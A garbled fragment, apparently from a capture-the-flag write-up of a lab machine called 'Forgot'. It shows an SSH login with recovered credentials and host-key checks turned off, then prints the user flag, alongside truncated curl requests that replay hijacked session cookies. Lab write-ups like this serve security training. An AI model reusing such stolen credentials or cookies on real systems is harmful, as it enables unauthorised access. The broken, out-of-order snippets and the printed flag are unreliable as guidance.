 ┌──(kali㉿kali)-[~]
└─$ ssh -o "UserKnownHostsFile=/dev/null" -o "StrictHostKeyChecking=no" diego@10.10.11.188
Warning: Permanently added '10.10.11.188' (ED25519) to the list of known hosts.
diego@10.10.11.188's password:
Welcome to Ubuntu 20.04.5 LTS (GNU/Linux 5.4.0-132-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Thu 02 Mar 2023 10:02:23 PM UTC
System load: 0.0
Usage of /: 65.4% of 8.72GB
Memory usage: 16%
Swap usage: 0%
Processes: 219
Users logged in: 0
IPv4 address for eth0: 10.10.11.188
IPv6 address for eth0: dead:beef::250:56ff:feb9:ae6d
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Fri Nov 18 10:51:30 2022 from 10.10.14.40
diego@forgot:~$ ls
app bot.py snap user.txt
diego@forgot:~$ cat user.txt
d93dfb552108df45855b2cc642d8a57e
diego@forgot:~$
-H "Cookie: session=422
148b28556d20;" \
-X POST http://10.10.11.1
curl -I http://10.10.11.1
curl -I -H "cookie: sessi
7143b13714ed" http://10.10.
Exfiltration
Privilege Escalation
Looks like we have ssh credentials:
We are able to login to ssh using:
ssh -o "UserKnownHostsFile=/dev/n
diego@10.10.11.188